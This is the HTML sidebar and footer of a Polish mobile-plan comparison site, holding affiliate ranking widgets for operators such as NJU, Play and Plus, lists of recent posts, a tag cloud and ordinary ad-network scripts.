				<a href="https://taniabonament.pl/t-mobile-z-nowa-jakoscia-internet-stacjonarny-na-bazie-sieci-grupy-vectra/">
					<img width="520" height="245" src="https://taniabonament.pl/wp-content/uploads/2024/12/tmobile-vectra-logo-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="tmobile - vectra logo" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://taniabonament.pl/t-mobile-z-nowa-jakoscia-internet-stacjonarny-na-bazie-sieci-grupy-vectra/" rel="bookmark" title="Bezpośredni odnośnik doT-Mobile z nową jakością: Internet stacjonarny na bazie sieci Grupy Vectra">T-Mobile z nową jakością: Internet stacjonarny na bazie sieci Grupy Vectra</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2024-12-11 06:53:32">11 grudnia, 2024</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://taniabonament.pl/author/admin/" title="Wpisy od TaniAbonament.pl" rel="author">TaniAbonament.pl</a></span>
    </span> &middot; Published <span class="published">11 grudnia, 2024</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<a class="sidebar-toggle" title="Rozszerz"><i class="fas icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Obserwuj:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Złap tanią ofertę abonamentu" aria-label="Złap tanią ofertę abonamentu" href="https://www.facebook.com/TaniAbonamentpl-304667523326836/" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fab fa-facebook"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="https://taniabonament.pl/wentylator-komputerowy-ktorego-nie-uslyszysz-sprawdz-jaki/" rel="next"><i class="fas fa-chevron-right"></i><strong>Następny post</strong> <span>Wentylator komputerowy, którego nie usłyszysz. Sprawdź jaki!</span></a></li>
		<li class="previous"><a href="https://taniabonament.pl/nowe-miejscowosci-w-zasiegu-play-pazdziernik-2022/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Nowe miejscowości w zasięgu Play – październik 2022</span></a></li>
	</ul>

			
			<div id="text-9" class="widget widget_text">			<div class="textwidget"><div style="border: 5px solid #000000; border-radius: 7px; padding: 15px 12px;">
<div style="margin-bottom: 25px; text-align: center; font-size: 22px; font-weight: bold;">WYBIERZ TAŃSZY ABONAMENT NIŻ MASZ:</div>
<div style="margin-bottom: 25px; text-align: center; font-size: 22px; font-weight: bold;"><a style="color: red; text-decoration: underline;" href="http://taniabonament.pl/ranking/">RANKING ABONAMENTÓW</a></div>
<div style="padding-left: 10px; margin-bottom: 20px;">Najtańsze abonamenty gdzie możesz naprawdę sporo zyskać:</div>
<table style="width: 100%;">
<tbody>
<tr>
<td style="width: 30%; vertical-align: middle;">
<div style="text-align: center;"><img decoding="async" style="height: 60px;" src="https://taniabonament.pl/wp-content/uploads/2022/04/rank-1.jpg" alt="Ikonka Miejsce Rank 1" /></div>
</td>
<td style="width: 70%;">
<p style="padding: 12px; text-align: center; background-color: #ffdd08;"><a style="color: #000000; font-size: 22px; font-weight: bold; text-decoration: underline;" href="https://lajtmobile.pl/?utm_source=referer&amp;utm_medium=partners&amp;utm_campaign=tani-abonament&amp;utm_term=article" rel="nofollow">lajt mobile</a></p>
</td>
</tr>
<tr>
<td style="width: 30%; vertical-align: middle;">
<div style="text-align: center;"><img decoding="async" style="height: 60px;" src="https://taniabonament.pl/wp-content/uploads/2022/04/rank-2.jpg" alt="Ikonka Miejsce Rank 2" /></div>
</td>
<td style="width: 70%;">
<p style="padding: 12px; text-align: center; background-color: #3fc5dc; border: 0px solid #000000;"><a style="color: #fff; font-size: 22px; font-weight: bold; text-decoration: underline;" href="https://polskiebanki.produktyfinansowe.pl/e/lead/3080/label=boczne-menu/label1=?source=lt" target="_blank" rel="nofollow noopener">NJU MOBILE</a></p>
</td>
<td style="width: 70%;"></td>
</tr>
<tr>
<td style="width: 30%; vertical-align: middle;">
<div style="text-align: center;"><img decoding="async" style="height: 60px;" src="https://taniabonament.pl/wp-content/uploads/2022/04/rank-3.jpg" alt="Ikonka Miejsce Rank 3" /></div>
</td>
<td style="width: 70%; vertical-align: middle;">
<p style="padding: 12px; text-align: center; background-color: #593889;"><a style="color: #fff; font-size: 22px; font-weight: bold; text-decoration: underline;" href="https://polskiebanki.produktyfinansowe.pl/e/lead/724/label=widget-ranking?source=lt" target="_blank" rel="nofollow noopener">PLAY</a></p>
</td>
</tr>
</tbody>
</table>
</div>
<p style="text-align: center; padding: 5px 10px; font-weight: bold; font-size: 20px;">+</p>
<p style="padding: 12px; text-align: center; background-color: #000000;"><a style="color: #fff; font-size: 22px; font-weight: bold; text-decoration: underline;" href="https://polskiebanki.produktyfinansowe.pl/e/lead/1456/label=taniabonament-side?source=lt" target="_blanc" rel="nofollow noopener">Skorzystaj z wyjątkowej oferty i<br />
zamów CANAL+ za jedyne 10zł/<br />
mies przez rok. &#8211; Kup teraz online!</a></p>
<div style="height: 15px;"></div>
<p>minimalnie za podium:<span style="font-size: 14px; font-weight: bold; color: #000000;"><br />
w Plusie masz duży wybór telefonów:</span></p>
<p style="margin-bottom: 25px; padding: 12px; text-align: center; background-color: #6bb159;"><a style="color: #fff; font-size: 22px; font-weight: bold; text-decoration: none;" href="https://taniabonament.pl/plus-abonament/">PLUS</a></p>
<p style="padding: 12px; text-align: center; background-color: #ff6501;"><a style="color: #fff; font-size: 22px; font-weight: bold; text-decoration: none;" href="https://taniabonament.pl/orange-abonament/">ORANGE</a></p>
<p style="padding: 12px; text-align: center; background-color: #00b1cd;"><a style="color: #fff; font-size: 22px; font-weight: bold; text-decoration: underline;" href="https://polskiebanki.produktyfinansowe.pl/e/lead/942/label=taniabonament-widget-ranking/?source=lt" target="_blank" rel="nofollow noopener">NJU MOBILE</a></p>
<p style="padding: 12px; text-align: center; background-color: #7be810;"><a style="color: #fff; font-size: 22px; font-weight: bold; text-decoration: none;" href="https://taniabonament.pl/plush-abonament/">PLUSH</a></p>
<p>&nbsp;</p>
<p>Masz już Tani Abonament? Oszczędź, <strong>zyskaj</strong> i zarób nawet kilkaset zł z nowym <a style="color: #f78da7; font-weight: bold; text-decoration: underline;" title="Konto bankowe z promocją" href="https://taniabonament.pl/masz-juz-tani-abonament-zyskaj-wiecej-ranking-kont-bankowych-z-promocjami-czy-warto/">Kontem Bankowym z Promocją</a>!</p>
</div>
		</div><div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title">Popularne na TaniAbonament.pl</h3><ul class="alx-tabs-nav group tab-count-3"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Najnowsze posty"><i class="far fa-clock"></i><span>Najnowsze posty</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popularne posty"><i class="fas fa-star"></i><span>Popularne posty</span></a></li><li class="alx-tab tab-tags"><a href="#tab-tags-2" title="Tagi"><i class="fas fa-tags"></i><span>Tagi</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-2" class="alx-tab group thumbs-enabled">
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://taniabonament.pl/uwaga-jest-sezonowy-pakiet-roamingowy-narty-w-plusie-6gb-za-30zl/">
							<img width="160" height="160" src="https://taniabonament.pl/wp-content/uploads/2026/01/narty_plus-160x160.jpeg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Narty Plus oferta" decoding="async" loading="lazy" srcset="https://taniabonament.pl/wp-content/uploads/2026/01/narty_plus-160x160.jpeg 160w, https://taniabonament.pl/wp-content/uploads/2026/01/narty_plus-150x150.jpeg 150w, https://taniabonament.pl/wp-content/uploads/2026/01/narty_plus-320x320.jpeg 320w" sizes="auto, (max-width: 160px) 100vw, 160px" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://taniabonament.pl/uwaga-jest-sezonowy-pakiet-roamingowy-narty-w-plusie-6gb-za-30zl/" rel="bookmark" title="Bezpośredni odnośnik doUwaga jest: Sezonowy pakiet roamingowy &#8222;Narty&#8221; &#8211; w Plusie 6GB za 30zł">Uwaga jest: Sezonowy pakiet roamingowy &#8222;Narty&#8221; &#8211; w Plusie 6GB za 30zł</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://taniabonament.pl/wyprzedaz-smartfonow-w-play-na-poczatku-2026-roku/">
							<img width="160" height="160" src="https://taniabonament.pl/wp-content/uploads/2026/01/smartfony_Play_wyprzedaz-160x160.jpeg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Smartfony w Play Wyprzedaż 2026" decoding="async" loading="lazy" srcset="https://taniabonament.pl/wp-content/uploads/2026/01/smartfony_Play_wyprzedaz-160x160.jpeg 160w, https://taniabonament.pl/wp-content/uploads/2026/01/smartfony_Play_wyprzedaz-150x150.jpeg 150w, https://taniabonament.pl/wp-content/uploads/2026/01/smartfony_Play_wyprzedaz-320x320.jpeg 320w" sizes="auto, (max-width: 160px) 100vw, 160px" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://taniabonament.pl/wyprzedaz-smartfonow-w-play-na-poczatku-2026-roku/" rel="bookmark" title="Bezpośredni odnośnik doWyprzedaż smartfonów w Play na początku 2026 roku">Wyprzedaż smartfonów w Play na początku 2026 roku</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://taniabonament.pl/tiktok-ad-awards-ce-2025-plush-zdobywa-wyroznienie-za-najlepsza-kampanie-reklamowa-w-regionie-europy-srodkowo-wschodniej/">
							<img width="160" height="160" src="https://taniabonament.pl/wp-content/uploads/2025/12/plush-wygrywa-tiktok-ad-awards-ce-2025-160x160.jpeg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="plush wygrywa tiktok ad-awards ce 2025" decoding="async" loading="lazy" srcset="https://taniabonament.pl/wp-content/uploads/2025/12/plush-wygrywa-tiktok-ad-awards-ce-2025-160x160.jpeg 160w, https://taniabonament.pl/wp-content/uploads/2025/12/plush-wygrywa-tiktok-ad-awards-ce-2025-150x150.jpeg 150w, https://taniabonament.pl/wp-content/uploads/2025/12/plush-wygrywa-tiktok-ad-awards-ce-2025-320x320.jpeg 320w" sizes="auto, (max-width: 160px) 100vw, 160px" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://taniabonament.pl/tiktok-ad-awards-ce-2025-plush-zdobywa-wyroznienie-za-najlepsza-kampanie-reklamowa-w-regionie-europy-srodkowo-wschodniej/" rel="bookmark" title="Bezpośredni odnośnik doTikTok Ad Awards CE 2025 &#8211; Plush zdobywa wyróżnienie za najlepszą kampanię reklamową w regionie Europy Środkowo-Wschodniej.">TikTok Ad Awards CE 2025 &#8211; Plush zdobywa wyróżnienie za najlepszą kampanię reklamową w regionie Europy Środkowo-Wschodniej.</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://taniabonament.pl/limitowana-czapka-od-t-mobile-swiateczny-prezent-dla-uczestnikow-magenta-moments/">
							<img width="160" height="160" src="https://taniabonament.pl/wp-content/uploads/2025/12/tmobile-czapka-moments-160x160.jpeg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="tmobile czapka magenta moments" decoding="async" loading="lazy" srcset="https://taniabonament.pl/wp-content/uploads/2025/12/tmobile-czapka-moments-160x160.jpeg 160w, https://taniabonament.pl/wp-content/uploads/2025/12/tmobile-czapka-moments-150x150.jpeg 150w, https://taniabonament.pl/wp-content/uploads/2025/12/tmobile-czapka-moments-320x320.jpeg 320w" sizes="auto, (max-width: 160px) 100vw, 160px" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://taniabonament.pl/limitowana-czapka-od-t-mobile-swiateczny-prezent-dla-uczestnikow-magenta-moments/" rel="bookmark" title="Bezpośredni odnośnik doLimitowana czapka od T-Mobile – świąteczny prezent dla uczestników Magenta Moments">Limitowana czapka od T-Mobile – świąteczny prezent dla uczestników Magenta Moments</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://taniabonament.pl/play-rekordowa-przepustowosc-12-tb-s-w-sieci-szkieletowej/">
							<img width="160" height="160" src="https://taniabonament.pl/wp-content/uploads/2025/12/lacze_gdan_sk_poznan_-160x160.jpeg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="łącze gdańsk poznań Play" decoding="async" loading="lazy" srcset="https://taniabonament.pl/wp-content/uploads/2025/12/lacze_gdan_sk_poznan_-160x160.jpeg 160w, https://taniabonament.pl/wp-content/uploads/2025/12/lacze_gdan_sk_poznan_-150x150.jpeg 150w, https://taniabonament.pl/wp-content/uploads/2025/12/lacze_gdan_sk_poznan_-320x320.jpeg 320w" sizes="auto, (max-width: 160px) 100vw, 160px" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://taniabonament.pl/play-rekordowa-przepustowosc-12-tb-s-w-sieci-szkieletowej/" rel="bookmark" title="Bezpośredni odnośnik doPlay &#8211; rekordowa przepustowość 1,2 Tb/s w sieci szkieletowej">Play &#8211; rekordowa przepustowość 1,2 Tb/s w sieci szkieletowej</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group thumbs-enabled">

								<li>

										<div class="tab-item-thumbnail">
						<a href="https://taniabonament.pl/nju-mobile-w-parze-wszystko-bez-limitu-za-19-zl/" title="Bezpośredni odnośnik doNJU Mobile bez limitu &#8211; abonament komórkowy w atrakcyjnych cenach">
							<img width="160" height="160" src="https://taniabonament.pl/wp-content/uploads/2022/12/nju-aplikacja-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://taniabonament.pl/wp-content/uploads/2022/12/nju-aplikacja-160x160.jpg 160w, https://taniabonament.pl/wp-content/uploads/2022/12/nju-aplikacja-150x150.jpg 150w, https://taniabonament.pl/wp-content/uploads/2022/12/nju-aplikacja-320x320.jpg 320w" sizes="auto, (max-width: 160px) 100vw, 160px" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://taniabonament.pl/nju-mobile-w-parze-wszystko-bez-limitu-za-19-zl/" rel="bookmark" title="Bezpośredni odnośnik doNJU Mobile bez limitu &#8211; abonament komórkowy w atrakcyjnych cenach">NJU Mobile bez limitu &#8211; abonament komórkowy w atrakcyjnych cenach</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://taniabonament.pl/szukasz-taniego-abonamentu-bez-umowy-poznaj-lajt-mobile/" title="Bezpośredni odnośnik doSzukasz taniego abonamentu bez umowy? Poznaj lajt mobile!">
							<img width="160" height="160" src="https://taniabonament.pl/wp-content/uploads/2025/06/tani-abonament-komorkowy-lajt-mobile-najlepsza-oferta-10-GB-160x160.png" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://taniabonament.pl/wp-content/uploads/2025/06/tani-abonament-komorkowy-lajt-mobile-najlepsza-oferta-10-GB-160x160.png 160w, https://taniabonament.pl/wp-content/uploads/2025/06/tani-abonament-komorkowy-lajt-mobile-najlepsza-oferta-10-GB-150x150.png 150w, https://taniabonament.pl/wp-content/uploads/2025/06/tani-abonament-komorkowy-lajt-mobile-najlepsza-oferta-10-GB-320x320.png 320w" sizes="auto, (max-width: 160px) 100vw, 160px" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
												<p class="tab-item-title"><a href="https://taniabonament.pl/szukasz-taniego-abonamentu-bez-umowy-poznaj-lajt-mobile/" rel="bookmark" title="Bezpośredni odnośnik doSzukasz taniego abonamentu bez umowy? Poznaj lajt mobile!">Szukasz taniego abonamentu bez umowy? Poznaj lajt mobile!</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
		
			<ul id="tab-tags-2" class="alx-tab group">
				<li>
					<a href="https://taniabonament.pl/tag/5g/" class="tag-cloud-link tag-link-252 tag-link-position-1" style="font-size: 19.2pt;" aria-label="5G (65 elementów)">5G</a>
<a href="https://taniabonament.pl/tag/5g-plus/" class="tag-cloud-link tag-link-503 tag-link-position-2" style="font-size: 9.2923076923077pt;" aria-label="5g plus (7 elementów)">5g plus</a>
<a href="https://taniabonament.pl/tag/abonament-plus/" class="tag-cloud-link tag-link-175 tag-link-position-3" style="font-size: 9.2923076923077pt;" aria-label="abonament plus (7 elementów)">abonament plus</a>
<a href="https://taniabonament.pl/tag/apple/" class="tag-cloud-link tag-link-479 tag-link-position-4" style="font-size: 11.553846153846pt;" aria-label="apple (12 elementów)">apple</a>
<a href="https://taniabonament.pl/tag/cyfrowy-polsat/" class="tag-cloud-link tag-link-321 tag-link-position-5" style="font-size: 10.369230769231pt;" aria-label="cyfrowy polsat (9 elementów)">cyfrowy polsat</a>
<a href="https://taniabonament.pl/tag/ericsson/" class="tag-cloud-link tag-link-272 tag-link-position-6" style="font-size: 11.553846153846pt;" aria-label="ericsson (12 elementów)">ericsson</a>
<a href="https://taniabonament.pl/tag/heyah/" class="tag-cloud-link tag-link-508 tag-link-position-7" style="font-size: 10.369230769231pt;" aria-label="heyah (9 elementów)">heyah</a>
<a href="https://taniabonament.pl/tag/heyah-na-karte/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.7538461538462pt;" aria-label="heyah na kartę (6 elementów)">heyah na kartę</a>
<a href="https://taniabonament.pl/tag/huawei/" class="tag-cloud-link tag-link-250 tag-link-position-9" style="font-size: 12.846153846154pt;" aria-label="huawei (16 elementów)">huawei</a>
<a href="https://taniabonament.pl/tag/internet/" class="tag-cloud-link tag-link-357 tag-link-position-10" style="font-size: 13.815384615385pt;" aria-label="internet (20 elementów)">internet</a>
<a href="https://taniabonament.pl/tag/internet-lte/" class="tag-cloud-link tag-link-323 tag-link-position-11" style="font-size: 8.7538461538462pt;" aria-label="internet LTE (6 elementów)">internet LTE</a>
<a href="https://taniabonament.pl/tag/internet-mobilny/" class="tag-cloud-link tag-link-195 tag-link-position-12" style="font-size: 13.169230769231pt;" aria-label="internet mobilny (17 elementów)">internet mobilny</a>
<a href="https://taniabonament.pl/tag/internet-na-karte/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 8pt;" aria-label="internet na kartę (5 elementów)">internet na kartę</a>
<a href="https://taniabonament.pl/tag/internet-orange/" class="tag-cloud-link tag-link-211 tag-link-position-14" style="font-size: 9.2923076923077pt;" aria-label="internet orange (7 elementów)">internet orange</a>
<a href="https://taniabonament.pl/tag/lte/" class="tag-cloud-link tag-link-292 tag-link-position-15" style="font-size: 10.369230769231pt;" aria-label="LTE (9 elementów)">LTE</a>
<a href="https://taniabonament.pl/tag/nju/" class="tag-cloud-link tag-link-120 tag-link-position-16" style="font-size: 10.369230769231pt;" aria-label="nju (9 elementów)">nju</a>
<a href="https://taniabonament.pl/tag/nju-mobile/" class="tag-cloud-link tag-link-43 tag-link-position-17" style="font-size: 9.8307692307692pt;" aria-label="nju mobile (8 elementów)">nju mobile</a>
<a href="https://taniabonament.pl/tag/orange/" class="tag-cloud-link tag-link-212 tag-link-position-18" style="font-size: 19.092307692308pt;" aria-label="orange (63 elementy)">orange</a>
<a href="https://taniabonament.pl/tag/orange-5g/" class="tag-cloud-link tag-link-415 tag-link-position-19" style="font-size: 8.7538461538462pt;" aria-label="orange 5G (6 elementów)">orange 5G</a>
<a href="https://taniabonament.pl/tag/orange-flex/" class="tag-cloud-link tag-link-465 tag-link-position-20" style="font-size: 8.7538461538462pt;" aria-label="orange flex (6 elementów)">orange flex</a>
<a href="https://taniabonament.pl/tag/orange-internet/" class="tag-cloud-link tag-link-327 tag-link-position-21" style="font-size: 10.8pt;" aria-label="orange internet (10 elementów)">orange internet</a>
<a href="https://taniabonament.pl/tag/orange-polska/" class="tag-cloud-link tag-link-215 tag-link-position-22" style="font-size: 15.538461538462pt;" aria-label="orange polska (29 elementów)">orange polska</a>
<a href="https://taniabonament.pl/tag/orange-swiatlowod/" class="tag-cloud-link tag-link-236 tag-link-position-23" style="font-size: 9.8307692307692pt;" aria-label="orange światłowód (8 elementów)">orange światłowód</a>
<a href="https://taniabonament.pl/tag/play/" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 22pt;" aria-label="play (118 elementów)">play</a>
<a href="https://taniabonament.pl/tag/play-na-karte/" class="tag-cloud-link tag-link-82 tag-link-position-25" style="font-size: 8pt;" aria-label="play na kartę (5 elementów)">play na kartę</a>
<a href="https://taniabonament.pl/tag/play-now/" class="tag-cloud-link tag-link-502 tag-link-position-26" style="font-size: 9.8307692307692pt;" aria-label="play now (8 elementów)">play now</a>
<a href="https://taniabonament.pl/tag/play-zasieg/" class="tag-cloud-link tag-link-568 tag-link-position-27" style="font-size: 13.169230769231pt;" aria-label="play zasięg (17 elementów)">play zasięg</a>
<a href="https://taniabonament.pl/tag/plus/" class="tag-cloud-link tag-link-232 tag-link-position-28" style="font-size: 18.015384615385pt;" aria-label="plus (50 elementów)">plus</a>
<a href="https://taniabonament.pl/tag/plus-abonament/" class="tag-cloud-link tag-link-18 tag-link-position-29" style="font-size: 10.369230769231pt;" aria-label="plus abonament (9 elementów)">plus abonament</a>
<a href="https://taniabonament.pl/tag/plush/" class="tag-cloud-link tag-link-199 tag-link-position-30" style="font-size: 13.384615384615pt;" aria-label="plush (18 elementów)">plush</a>
<a href="https://taniabonament.pl/tag/plus-internet/" class="tag-cloud-link tag-link-322 tag-link-position-31" style="font-size: 11.553846153846pt;" aria-label="plus internet (12 elementów)">plus internet</a>
<a href="https://taniabonament.pl/tag/polsat/" class="tag-cloud-link tag-link-492 tag-link-position-32" style="font-size: 9.8307692307692pt;" aria-label="polsat (8 elementów)">polsat</a>
<a href="https://taniabonament.pl/tag/polsat-box/" class="tag-cloud-link tag-link-643 tag-link-position-33" style="font-size: 9.2923076923077pt;" aria-label="polsat box (7 elementów)">polsat box</a>
<a href="https://taniabonament.pl/tag/samsung/" class="tag-cloud-link tag-link-262 tag-link-position-34" style="font-size: 15.323076923077pt;" aria-label="samsung (28 elementów)">samsung</a>
<a href="https://taniabonament.pl/tag/samsung-galaxy/" class="tag-cloud-link tag-link-490 tag-link-position-35" style="font-size: 10.8pt;" aria-label="samsung galaxy (10 elementów)">samsung galaxy</a>
<a href="https://taniabonament.pl/tag/smartfony/" class="tag-cloud-link tag-link-476 tag-link-position-36" style="font-size: 10.369230769231pt;" aria-label="smartfony (9 elementów)">smartfony</a>
<a href="https://taniabonament.pl/tag/t-mobile-polska/" class="tag-cloud-link tag-link-227 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="t-mobile polska (11 elementów)">t-mobile polska</a>
<a href="https://taniabonament.pl/tag/technologia-5g/" class="tag-cloud-link tag-link-249 tag-link-position-38" style="font-size: 16.184615384615pt;" aria-label="technologia 5G (34 elementy)">technologia 5G</a>
<a href="https://taniabonament.pl/tag/tmobile/" class="tag-cloud-link tag-link-117 tag-link-position-39" style="font-size: 21.461538461538pt;" aria-label="tmobile (106 elementów)">tmobile</a>
<a href="https://taniabonament.pl/tag/t-mobile/" class="tag-cloud-link tag-link-116 tag-link-position-40" style="font-size: 17.261538461538pt;" aria-label="t mobile (43 elementy)">t mobile</a>
<a href="https://taniabonament.pl/tag/t-mobile-abonament/" class="tag-cloud-link tag-link-14 tag-link-position-41" style="font-size: 9.8307692307692pt;" aria-label="t mobile abonament (8 elementów)">t mobile abonament</a>
<a href="https://taniabonament.pl/tag/ukraina/" class="tag-cloud-link tag-link-683 tag-link-position-42" style="font-size: 11.230769230769pt;" aria-label="ukraina (11 elementów)">ukraina</a>
<a href="https://taniabonament.pl/tag/virgin-mobile/" class="tag-cloud-link tag-link-133 tag-link-position-43" style="font-size: 9.8307692307692pt;" aria-label="virgin mobile (8 elementów)">virgin mobile</a>
<a href="https://taniabonament.pl/tag/xiaomi/" class="tag-cloud-link tag-link-602 tag-link-position-44" style="font-size: 9.2923076923077pt;" aria-label="xiaomi (7 elementów)">xiaomi</a>
<a href="https://taniabonament.pl/tag/zasieg-play/" class="tag-cloud-link tag-link-524 tag-link-position-45" style="font-size: 8pt;" aria-label="zasięg play (5 elementów)">zasięg play</a>				</li>
			</ul><!--/.alx-tab-->

			</div>

</div>
<div id="text-10" class="widget widget_text">			<div class="textwidget"><div style="margin: 0px 0px 15px 0px; border: 3px solid red; font-size: 17px; text-align: center; padding: 10px;"><a style="font-weight: bold; text-decoration: underline; font-size: 26px;" title="tanie smartphony" href="https://taniabonament.pl/telefony/">Smartfony</a> &#8211; zobacz na naszej nowej podstronie z telefonami &#8211; <strong>nowe telefony</strong> dostępne w <strong>najniższych cenach</strong> w polskich sklepach internetowych. Szukasz nowego telefonu? Zajrzyj..<br />
<a title="tanie smartfony" href="https://taniabonament.pl/telefony/"><img decoding="async" src="https://taniabonament.pl/wp-content/uploads/2020/05/sale-icon-2.png" alt="Sale icon" /></a></div>
<div style="margin: 0px 0px 15px 0px; border: 3px solid #E4C1B8; font-size: 17px; text-align: center; padding: 10px;">
<p><a style="font-weight: bold; text-decoration: underline; font-size: 26px;" title="smartwatch" href="https://taniabonament.pl/smartwatch/">Smartwatche</a> &#8211; korzystaj wygodnie z funkcji telefonu sparowanego z zegarkiem &#8211; <strong>nowe smartwatch&#8217;e</strong> dostępne w <strong>najniższych cenach</strong>. Bądź trendy!</p>
<p><a title="smartwatch" href="https://taniabonament.pl/smartwatch/"><img decoding="async" src="https://taniabonament.pl/wp-content/uploads/2021/01/smartwatch-fossil-e1610383399743.png" alt="Smartwatch Fossil" /></a></p>
<p>Męskie &amp; Damskie</p>
</div>
<p style="text-align: center; font-size: 26px; font-family: Tahoma; font-weight: bold; line-height: 170%; background-color: #00c125; color: #fff; padding: 30px;"><img decoding="async" src="https://taniabonament.pl/wp-content/uploads/2020/02/Finance_loan_money.png" alt="Strefa okazji" /><br />
PROMOCJE z TaniAbonament.pl<br />
<img decoding="async" src="https://taniabonament.pl/wp-content/uploads/2020/02/arrow_down4.png" alt="Biała strzałka w dół" /></p>
<p>Poniżej <strong>idealna oferta</strong> bez zobowiązań czasowych dla singla, dwojga lub nawet trzech! I to z dużą ilością internetu!</p>
<div style="text-align: center; width: 100%;"><a href="http://polskiebanki.produktyfinansowe.pl/e/lead/942/label=taniabonament-menu-bok/?source=lt" rel="nofollow"><img decoding="async" style="border: 4px solid #00B1CD; box-shadow: 7px 6px #888;" src="https://taniabonament.pl/wp-content/uploads/2020/02/wszystko_bez_limitu_nju.png" alt="Abonament dla pary" /></a></p>
<p style="margin-left: 10px;"><!-- Pula: TaniAbonament.pl bok //--><br />
<script type="text/javascript">
    document.write(unescape('%3Cscript type="text/javascript" src="' + document.location.protocol + 
    '//ec.bankier.pl/show2/MzY1NDcsMTk4OTksMjc2OTI/' + Math.random() + '/'+ '"%3E%3C/script%3E'));
</script></p>
</div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- TaniAbonament.pl - menu bok --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-0604392671609807" data-ad-slot="9160438480" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">TU ZNAJDZIESZ ABONAMENT DLA SIEBIE – WITAMY!</h3>			<div class="textwidget"><p>Przedstawiamy oferty sieci komórkowych działających w Polsce, warto sprawdzić która oferuje najtańsze użytkowanie telefonu.</p>
<p>Masz wybór, możesz zmienić swoją taryfę na dużo korzystniejszą i skorzystać. Warto zaoszczędzić!</p>
<p><span style="color: red; font-weight: bold;">Zapraszamy, zapoznaj się z aktualnymi ofertami operatorów i wybierz dla siebie najlepszą ofertę !</span></p>
</div>
		</div><div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="https://taniabonament.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Wyszukaj';" onfocus="if(this.value=='Wyszukaj')this.value='';" value="Wyszukaj" />
	</div>
</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-full last">
                    <div id="text-3" class="widget widget_text">			<div class="textwidget"><div style="text-align: left; margin: 0px 0px 60px 0px; border-bottom: 20px solid #121D30;"><a href="https://www.ceneo.pl/Telefony_komorkowe;0192.htm#pid=3580&amp;crid=296090&amp;cid=35906" rel="nofollow"><img decoding="async" src="https://image2.ceneo.pl/data/banners/banner_2802.png" alt="Telefony komórkowe - zobacz na Ceneo.pl" /></a></div>
